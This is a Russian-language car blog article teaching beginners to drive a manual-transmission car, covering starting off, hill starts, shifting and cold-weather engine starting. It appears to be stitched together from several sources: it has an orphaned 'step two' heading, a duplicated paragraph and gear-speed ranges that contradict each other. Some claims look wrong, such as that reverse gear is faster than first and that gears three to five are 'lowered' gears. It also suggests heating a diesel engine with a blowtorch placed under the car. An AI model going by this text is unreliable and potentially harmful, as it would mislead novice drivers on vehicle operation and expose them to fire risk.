<p>Многим кажется, что ничего сложного в расположении и функционировании 2 – 3 педалей внутри автомобиля нет. Но за простыми рычагами скрываются целые сложные системы, включающие в себя огромное количество компонентов.</p>
<p>
Потому крайне важно следить за состоянием тормозной системы, регулировать сцепление по мере необходимости, а также не забывать о правилах эксплуатации педалей. Это позволит избежать ряда проблем и сложностей, возникающих при вождении
</p>
<p>Вряд ли вам захочется, чтобы при движении на высокой скорости вдруг перестала реагировать педаль тормоза, либо отказавшее сцепление посреди трассы лишило вас возможности двигаться дальше. </p>
<p>Все педали тесно связаны друг с другом и существовать отдельно не могут. Пусть в машинах с автоматической трансмиссии педаль сцепления и отсутствует, но сам механизм сцепления никуда не делся. Просто его реализовали несколько иначе, чтобы упросить водителям задачи по управлению транспортным средством.</p>
<p>Выбирать автомобиль с 2 или 3 педалями, вопрос уже сугубо индивидуальный. Автомат имеет ряд объективных преимуществ, а современные разработки позволили сделать автоматические трансмиссии более надёжными, долговечными и эффективными. Разница в динамике и разгоне, если сравнивать с механикой, практически стёрта. Многие машины демонстрируют превосходный разгон, порой превышающий показатели автомобиля с механикой.</p>
<p>Отказываться от автомата не всегда рационально. Да, такие автомобили стоят немного дороже, и за ремонт АКПП придётся заплатить больше при возникновении поломок. Но не стоит забывать про их улучшенную надёжность, повышенную эффективность и устойчивость к износу. Поломки возникают тогда, когда водитель игнорирует правила эксплуатации. С таким же успехом он может легко вывести из строя механическую трансмиссию.</p>
<h2><span id="i-9">Как тронуться с места на автомобиле с МКПП</span></h2>
<p>Вероятно, самая пугающая часть процесса обучения вождению машины на механике – это начало движения на первой передаче. Вам понадобится некоторое время, чтобы понять, <a href='/kak-pravilno-otpuskat-sceplenie/'>как лучше отпускать сцепление</a> и нажимать на газ, чтобы поймать тот самый оптимальный момент и начать движение.</p>
<p><b>Практиковаться лучше на пустой стоянке.<br />
</b> Покрытие должно быть ровным, наличие каких-либо иных транспортных средств поблизости крайне нежелательно. Желательно, чтобы на переднем пассажирском кресле находился человек, который четко понимает и умеет правильно ездить на механике.</p>
<p><b>Нажмите на педали сцепления и тормоза, после чего запустите двигатель.<br />
</b> Чтобы завести автомобиль с механической коробкой всегда нажимайте сцепление ещё до того как будете включать зажигание. Хотя держать правую ногу на педали тормоза при запуске мотора в машине на механике необязательно (как это делают в автомобилях с автоматической трансмиссией), эта привычка вам не помешает.</p>
<p>Левая нога полностью выжимает педаль сцепления, а правая нога нажимает на тормоз. Заводим машину.</p>
<p><img src="/wp-content/uploads/f/f/3/ff34ab3d06e7f9a1776a9fe01e39e5fa.jpeg" alt="" /></p>
<p><b>Включение 1-й передачи.<br />
</b> Переводим рычаг переключения КПП в положение, соответствующее первой передачи.</p>
<p>Если вы не будете придерживаться этого простого правила, то услышите очень неприятный скрежет. Если ситуация будет повторяться неоднократно, вам придётся ехать к автомобильному мастеру. Убедитесь в том, что ваша левая нога, по-прежнему, выжала педаль сцепления до упора, после чего включайте 1-ю передачу.</p>
<p>Для этого надо использовать правую руку и переместить рычаг переключения передач вверх и влево.</p>
<p>Убедитесь в том, что передача действительно включена. Это можно легко почувствовать, а также увидеть. Рычаг должен оставаться на месте после того, как вы уберёте от него руку.</p>
<p><b>Держите ноги на педалях сцепления и тормоза, полностью выжав их.<br />
</b> Не снимайте левую ногу с педали, в противном случае автомобиль заглохнет. Переместите правую ногу с педали тормоза на педаль газа. Приблизительно в тот же момент нужно начать медленно отпускать педаль сцепления левой ногой.</p>
<p>Это самый сложный этап для новичков, которые хотят правильно ездить на механике. Ещё раз: правую ногу перемещаем с педали тормоза на педаль газа и медленно нажимаем газ… Одновременно медленно отпускаем педаль сцепления левой ногой. Постарайтесь слегка нажать педаль газа и держать её так, чтобы стрелка тахометра показывала около 1500-2000 об./мин. В это время необходимо постепенно отпускать педаль сцепления левой ногой.</p>
<p>Если всё сделано правильно, вы начнете чувствовать, что шестерни коробки передач соединятся с двигателем, в результате чего автомобиль начнет медленно двигаться вперед. Когда скорость немного вырастет, можно отпускать сцепление. Поздравляем! Теперь вы научились трогаться и ехать на первой передаче. Если двигатель заглох, начинайте всё с начала.</p>
<p><b>Переходим к остановке.<br />
</b> Нужно не просто научиться ездить на механике, но и вовремя остановиться. Для того чтобы остановить машину с механической коробкой переключения передач, необходимо просто нажать педаль сцепления левой ногой и педаль тормоза правой ногой одновременно.</p>
<p><b>Тренируйтесь<br />
</b> до тех пор, пока не научитесь начинать движение и ехать на первой передаче без каких-либо загвоздок. Если ничего не получается, не стоит разочаровываться, нужно просто начинать процесс снова.</p>
<p>Начало движения на первой передаче ничем не отличается от старта на задней передаче. Правда, в последнем случае нужно будет выбрать соответствующее положение рычага КПП. На участках с уклоном можно начинать движение даже без нажатия на педаль газа, придётся просто медленно отпустить сцепление.</p>
<p><b>Найдите горку и практикуйтесь на ней.<br />
</b> После получения определенного опыта на ровной поверхности обязательно потренируйтесь на холме. Трогаться на подъеме намного сложнее, чем на ровном участке, поэтому уделите этому моменту достаточно времени и сил. Очень часто начинающие водители, которые только сели за руль автомобиля с механикой, попадают в неприятности, связанные с вынужденной остановкой и началом движения в пробке на участке дороги с уклоном.</p>
<h2><span id="i-10">Как заводить автомобиль зимой</span></h2>
<h3><span id="i-11">С бензиновым двигателем</span></h3>
<p>Нет ничего сложного в том, чтобы завести двигатель исправного авто при температуре до минус 15 градусов. А вот если ударил лютый мороз, то для того, чтобы завести машину, нужно следовать четкому алгоритму.</p>
<ul>
<li>Отключите подогрев стёкол, сидений, вентилятор печки, магнитолу и другие приборы, которые питаются от аккумулятора.</li>
<li>Обеспечьте прогрев аккумулятора за счёт включения дальнего света на полминуты и ближнего на 2 минуты. Рекомендация будет востребована, если автомобиль относится к моделям раннего выпуска. Допускается повторение этих действий, если вы сомневаетесь в аккумуляторе.</li>
<li>Нажмите на педаль сцепления пару раз, осознавая тот факт, что так делают с автомобилями с МКПП. Если автомобиль инжекторный, прикасаться к педали газа до момента запуска двигателя запрещено.</li>
<li>Не бросайте резко педаль сцепления, когда машина заведётся, отпускайте её плавно.</li>
<li>Если автомобиль с первого раза не запускается, повторите попытки с интервалом в пару минут.</li>
</ul>
<p>Соблюдение перечисленных выше рекомендаций существенно упростит запуск мотора при сильном понижении температуры воздуха </p>
<p>Еще одной серьезной проблемой может стать образование конденсата в узлах топливной системы. Капли воды, содержащиеся в бензине или солярке, при замерзании создают пробки, которые препятствуют нормальному поступлению топлива в камеры сгорания. Предотвратить такое явление можно, используя зимнее топливо и специальные присадки к нему. Заправляться желательно только на проверенных АЗС.</p>
<h3><span id="i-12">С дизельным двигателем</span></h3>
<p>Первое, с чего стоит начать в мороз — прогреть аккумуляторную батарею и свечи. Распространенной ошибкой многих новичков является включение фар. Такая рекомендация актуальна только для бензиновых авто. Если в машине установлен дизельный двигатель, достаточно повернуть ключ в замке зажигания и выдержать 12-15 секунд. Этого достаточно, чтобы прогреть АКБ и свечи накаливания, а после и завести дизель.</p>
<p>В сложной ситуации можно воспользоваться аварийными методами пуска в мороз. Варианты следующие:</p>
<ol>
<li>Проверить состояние горючего. Если солярка замерзла (загустела), стоит вызвать буксир, и поставить машину в тепло для отогревания топливной системы.</li>
<li>Если с горючим проблем нет, можно пойти другим путем — подогреть мотор. Для решения задачи, требуется паяльная лампа и кусок жестянки. Далее действуйте так. Кладите жестянку под авто и грейте мотор, направляя огонь от лампы на металл дизельного двигателя. Следите, чтобы пламя не распространялось на близлежащие области авто. Оптимально, чтобы обогрев производился теплым потоком воздуха, а не самим огнем. Как вариант, можно воспользоваться приспособлением «быстрый старт».</li>
<li>Если завести дизель, с помощью рассмотренных советов, не удалось, остается еще одна попытка — пустить мотор с помощью буксира. Преимущества способа заключаются в высокой вероятности успеха. С другой стороны, автомобили с ременным приводом ГРМ находятся в зоне риска, и могут выйти из строя. Если же другие варианты отсутствуют, завести авто в мороз можно и таким способом.</li>
</ol>
<p>Помните. Заводить дизельный двигатель необходимо, при включенном сцеплении </p>
<p>Мороз несет множество рисков для автовладельца и его машины</p>
<p>
Чтобы избежать сложностей с пуском дизельного двигателя, важно правильно его заводить и заливать только качественное топливо. При таком подходе, удается решить еще одну задачу — продлить срок службы мотора, и, в будущем, сэкономить на его ремонте
</p>
<h2><span id="i-13">Трогание в гору</span></h2>
<p>Поскольку автодороги весьма редко являются идеально плоскими, умение управлять машиной, стоящей под вертикальным углом, является весьма нелишним. Навыки в данном случае тоже вырабатываются практикой, однако добиться желаемого результата сложнее. Алгоритм действий таков.</p>
<p>1) Загоните автомобиль на наклонный участок дороги, поставьте на ручной тормоз, включите «нейтралку».</p>
<p>2) Постепенно отпуская ручник, выжмите педаль сцепление, перейдите на первую передачу и трогайтесь, добавив газа.</p>
<p>3) В определенный момент вы почувствуете: машина назад не съезжает. Значит, вам удалось удержать авто на горке, не применяя тормоз.</p>
<p><center></p>
<p><iframe loading="lazy" title="Как трогаться в горку, вождение автомобиля" width="500" height="281" src="https://www.youtube.com/embed/l7OB67bTyE8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></center></p>
<h2><span id="i-14">Шаг второй: Освойте расположение скоростей передач</span></h2>
<p>Прежде чем научиться ездить на механике необходимо освоить расположение каждой скорости передач, которые обозначаются на ручке переключения. Ведь не будете же Вы во время движения автомобиля смотреть на ручке, где какая скорость расположена?! Помните, что для идеального переключения передач необходимо полностью нажимать педаль сцепления, иначе каждая скорость будет включаться с характерным скрежетом или хрустом, что может привести к поломке трансмиссии.</p>
<p>Если Вы водитель новичок, то советуем Вам посмотреть сначала со стороны с переднего пассажирского сидения, как другой более опытный водитель синхронно нажимает педаль сцепления и переключает скорости</p>
<p>
Обратите внимание на максимальную скорость автомобиля на каждой передаче. . Первое время даже, изучив месторасположение каждой скорости, Вы все равно будете мысленно вспоминать, где находится та или иная передача
</p>
<p>Со временем Вы перестанете каждый раз думать о переключение передач и будете это делать на бессознательном уровне (машинально). Все дело в привычке. Так что если у Вас не будет в самом начале идеального навыка управления автомобилем с МКПП, то не расстраивайтесь и не впадайте в отчаяние. Быстрота переключения передач и многое другое к Вам придет по мере накопления опыта вождения</p>
<p>Первое время даже, изучив месторасположение каждой скорости, Вы все равно будете мысленно вспоминать, где находится та или иная передача. Со временем Вы перестанете каждый раз думать о переключение передач и будете это делать на бессознательном уровне (машинально). Все дело в привычке. Так что если у Вас не будет в самом начале идеального навыка управления автомобилем с МКПП, то не расстраивайтесь и не впадайте в отчаяние. Быстрота переключения передач и многое другое к Вам придет по мере накопления опыта вождения.</p>
<p>Еще одна проблема любого новичка водителя, который управляет автомобилем с механической коробкой &#8212; это не знание, когда и какую скорость включать. Для того, чтобы знать правильная ли передача включена при определенной скорости движения транспортного средства советуем Вам ориентироваться на звук двигателя.</p>
<p>Если обороты двигателя очень низкие и автомобиль не разгоняется то, Вы включили завышенную передачу и Вам необходимо перейти на более низкую передачу.</p>
<p>Если обороты двигателя очень большие, то Вам необходимо включить более высокую передачу, чтобы разгрузить коробку.</p>
<p>Если Ваш автомобиль оборудован тахометром, то для того, чтобы понять, когда необходимо переключать скорость ориентируйтесь количеством оборотов двигателя. Несмотря на то, что каждая марка и модель автомобиля с механической коробкой требует разного порядка переключения передач, в основном каждую передачу можно переключать при достижении двигателем 3000 оборотов в минуту. Также Вы можете ориентироваться по спидометру, чтобы знать, когда необходимо переключить скорость передачи.</p>
<p>К примеру, переключайте скорость каждые 25 км/час (1-я передача 1-25 км в час, 2-ая 25-50, 3-ая 50-70 и т.д.). Помните, что это всего лишь общее правило переключения передач механической коробки. И, чем мощнее Ваш автомобиль эти значения будут отклоняться в сторону увеличения. </p>
<h2><span id="i-15">О передачах</span></h2>
<p><b><img src="/wp-content/uploads/4/9/a/49ab70f33a9256a8ebe4d16562156fa8.jpeg" alt="" /></b></p>
<p>Владея машиной с механической «коробкой», вы должны отработать навык самостоятельного переключения скоростей до автоматизма. Здесь нет электроники, которая без участия водителя уравнивает скорости вращения шестерней на валу коробки. Зато имеется педаль сцепления, которая за счет нажатия на нее ногой временно отключает трансмиссию специально для того, чтобы передвинуть рычаг в нужное положение и переключить скорость. Только помните: <i>выжимать эту педаль нужно до конца!</i> Кстати, основная масса машин оснащается 4-5- скоростными МКПП, дополнительно есть одна задняя скорость. Давайте разберемся, для чего они нужны.</p>
<p><b><i>«Нейтралка».</i></b> <b>Уроки вождения на механике для начинающих</b> нельзя практиковать до того, как вы разберетесь с тем, какие есть органы управления и что такое нейтральная передача. В сущности, это позиция рычага переключения скоростей, обозначающая, что крутящий момент не передается от двигателя на колеса, и тронуться с места автомобиль не может. Как вы ни газуйте, ничего не произойдет. Если же передвинуть рычаг в другую позицию при отключенном сцеплении, то включится скорость.</p>
<p><b><i>Первая скорость</i></b> предназначена для трогания. При этом двигатель работает на повышенных оборотах, но скорость более 15-20 км в час вы не разовьете. Да это и не нужно, вы просто сожжете лишнее топливо. Поэтому практически сразу же нужно включать вторую передачу.</p>
<p><b><i>Вторая скорость</i></b> – это рабочая лошадка, которая позволяет спускаться со склона и маневрировать в дорожной «пробке». Она является переходной к так называемым пониженным 3-5 передачам, позволяющим развивать более высокую скорость. Акцентироваться на них мы не будем, так как переключаются они одинаково.</p>
<p><b>Задняя передача</b> позволяет развить большую скорость в сравнении с первой. Однако долго двигаться с ее помощью не рекомендуется – слишком быстро изнашиваются детали трансмиссии. Без задней передачи практически невозможно в городских условиях припарковаться, также она позволяет маневрировать в органическом пространстве.</p>
<p><center></p>
<p><iframe loading="lazy" title="Как Правильно Переключать Передачи МКПП. Видеоурок Вождения №6" width="500" height="281" src="https://www.youtube.com/embed/n4T0WKVhsnw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></center></p>
<h2><span id="i-16">Как начинать движение на автомобиле с механической коробкой передач</span></h2>
<p>Перед началом движения водитель должен настроить положение сидения так, чтобы иметь возможность беспрепятственно выжимать педали и иметь комфортное положение для езды, после чего выполняются следующие действия:</p>
<p><img src="/wp-content/uploads/6/e/4/6e4aed31887a531d7494ba1049933ebb.jpeg" alt="" /></p>
<ol>
<li>Рычаг переводится в нейтральное положение, предварительно выжав сцепление.</li>
<li>Запустить и прогреть двигатель. Для снижения нагрузки на стартере, при запуске можно выжать педаль сцепления.</li>
<li>Для начала движения выжимают сцепление, включают 1ю скорость, снимают стояночный тормоз, и, постепенно, отпуская сцепление, добавляют педалью «газа» обороты двигателя. Данная операция требует определенного опыта для умения правильно балансировать педалями, чтобы двигатель не заглох без достаточного числа оборотов, или не было слишком резкого старта при слишком высоких.</li>
</ol>
<p>Считаете, что МКПП слишком сложно устроена для вас? У автоматической коробки свои недостатки — у многих АКПП пинается.</p>
<h2><span id="i-17">Как научиться ездить на механике с нуля. С чего начать обучение</span></h2>
<p>Для того, чтобы хорошо водить машину с МКП, расположение скоростей надо помнить с закрытыми глазами. На дороге вам будет некогда подсматривать на рычаг переключения скоростей. Самоучитель вождения автомобиля даст вам хорошие подсказки, но без практических занятий закрепить навыки будет трудно. Также мы подскажем, с чего начать практические занятия.</p>
</p>
<p>
https://youtube.com/watch?v=tvg6FLlGY7E</p>
<p>
ПОСМОТРЕТЬ ВИДЕО
</p>
<p>Не переживайте, если первое время вам придется мысленно представлять коробку передач, чтобы не глядя переключить рычаг. Через пару месяцев навыки закрепятся, и вы сможете это делать автоматически.</p>
<p>Еще один вопрос, который интересует тех, кто хочет научиться ездить на машине с МКП: «Когда переключать одну передачу на другую?»</p>
<p>Чтобы точно знать, когда поставить рычаг на более низкую скорость, или на более высокую, нужно прислушиваться к оборотам двигателя. Когда вы слышите частые обороты, то <a href='/rycag-pereklucenia-peredac/'>переключайте на высокую скорость</a>. Если обороты пониженные и при надавливании на газ <a href='/tupit-pri-razgone/'>машина не разгоняется</a>, нужно поставить рычаг на меньшую передачу.</p>
<p>При повышении скорости на 20 км/ч нужно задействовать новую передачу. Но это правило подходит не для всех автомобилей. Если у машины мощный мотор, то повышение передачи может происходить при увеличении скорости на 30 км/ч.</p>
<p>Правильно ездить на механике поначалу немного трудно, но потом вы сможете это делать легко и свободно. Надеемся, наши уроки вождения на механике вам обязательно пригодятся. Кроме этого не забывайте <a href='/pravila-doroznogo-dvizenia-dla-nacinausih/'>учить правила</a> дорожного движения.</p>
<h2><span id="i-18">Переключение передач на ходу</span></h2>
<p><img alt="" src="/wp-content/uploads/7/1/f/71f6487e2c91d51c404f43e6e7a86746.jpeg" />Чтобы правильно переключать передачи во время езды, необходимо попадать в нужный интервал скоростей. Как правило, интервал работы первой <a href='/kalkulator-kpp/'>передачи — от 0 до 20 км</a>/час, второй — от 20 до 40 км/час, третьей — от 40 до 60 км/час, четвертой — от 60 до 90 км/час и пятой — более 90 км/час. Переключение передач механики осуществляется следующим образом. Когда обороты двигателя достигают отметки в 3000-4000, должна включаться вторая скорость. Для этого отпускается педаль газа и одновременно выжимается педаль сцепления. На первых порах это может быть очень сложно, но со временем это будет происходить на «автомате». Пока машина будет двигаться накатом (сцепление выжато до упора), рычаг коробки передач необходимо перевести в положение второй скорости. После этого педаль сцепления плавно отпускается и нажимается педаль газа. Стоит подчеркнуть, что у каждой машины имеется свой оптимальный момент переключения передачи. Он напрямую зависит как от настройки механики, так и от мощности силовой установки. Механика может облегчить работу тормозному комплексу и улучшить устойчивость автомобиля с задним приводом на гололеде позволит торможение двигателем. Для этого необходимо отпустить педаль газа и после понижения оборотов силовой установки выжать до упора сцепление и быстро переключить на пониженную передачу.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="10913">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-tormozit-na-mehanike/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/d/c/6/dc683b11ef2b02622f2f0ee4e2bc7521.jpg" alt="" /></a>
							
		<a href='/kak-tormozit-na-mehanike/' class='title'>Как правильно тормозить на механике в любое время года</a>

		<div class="text">
			Правильный алгоритм торможения

Торможение двигателем в машине с механической коробкой передач нужно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-trogatsa-na-mehanike/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/d/d/addd10376f0928b973ab90fcdcce21fa.jpg" alt="" /></a>
							
		<a href='/kak-trogatsa-na-mehanike/' class='title'>Как правильно трогаться на механике</a>

		<div class="text">
			Трогаемся в горку, помогая себе ручником




https://www.youtube.com/embed/OKiIX6zePf8



Если на ровной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tormozenie-dvigatelem/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/1/1/311a49fb600f7631328f64b2e5225bca.jpg" alt="" /></a>
							
		<a href='/tormozenie-dvigatelem/' class='title'>Как правильно тормозить на механике: с выжатым сцеплением или нет?</a>

		<div class="text">
			Как происходит торможение машины двигателем


	 Особенности конструкции ДВС заключаются в том, что для...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kakoj-storonoj-stavit-disk-sceplenia/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/9/3/193eba9c1ecb5e2ea1db5635efb3d765.jpg" alt="" /></a>
							
		<a href='/kakoj-storonoj-stavit-disk-sceplenia/' class='title'>Как правильно и какой стороной поставить диск сцепления? даже этому можно научиться</a>

		<div class="text">
			Похожие посты




Кто знает ,из-за чего может греметь промежутка ,когда стоит трактор при включённой...		</div>

	</div>


			
				
	<div class="item">

		<a href='/na-kakoe-vrema-nakladyvaetsa-zgut/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/b/9/cb9cc1eefbc65c75d79bf21daddce5b0.jpg" alt="" /></a>
							
		<a href='/na-kakoe-vrema-nakladyvaetsa-zgut/' class='title'>На какое время можно наложить кровоостанавливающий жгут и как это сделать правильно</a>

		<div class="text">
			На какое время и каким образом накладывается жгут при артериальном кровотечении


Многие годы безуспешно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ocistitel-karburatora/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/7/7/b77cbe1d72be6e0f8d086cee1ac0f8a5.jpg" alt="" /></a>
							
		<a href='/ocistitel-karburatora/' class='title'>Как правильно промыть карбюратор, чтобы вернуть ему работоспособность: способы и средства</a>

		<div class="text">
			Способы промывки и средства, применяемые для неё

Промыть карбюратор самостоятельно можно тремя способами:

не...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-trogatsa-v-gorku-na-mehanike/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/a/8/7a85fec928d8f63324cc859f9eb179d7.png" alt="" /></a>
							
		<a href='/kak-trogatsa-v-gorku-na-mehanike/' class='title'>Как трогаться с места на механике пошагово для чайников</a>

		<div class="text">
			Как тронуться с места на механике поэтапно для начинающих

Сцепление освоено, а передачи переключаются...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pedali-v-masine/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/5/2/a/52ade6e0999b01d7a70c83f9080110b6.jpg" alt="" /></a>
							
		<a href='/pedali-v-masine/' class='title'>Как ездить на механике: десять простых шагов</a>

		<div class="text">
			Педали в машине

Всякий автомобиль, вне зависимости от типа коробки передач, оснащён педалями, разница...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-pereklucat-peredaci-na-kamaze/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/5/f/9/5f9c41c57cfaf26e3201af1406569aa2.jpg" alt="" /></a>
							
		<a href='/kak-pereklucat-peredaci-na-kamaze/' class='title'>Передачи на камазе</a>

		<div class="text">
			Содержание


	Инструкция по эксплуатации

		Органы управления, оборудование кабины и контрольно-измерительные...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-ezdit-na-mehanike/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='10913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
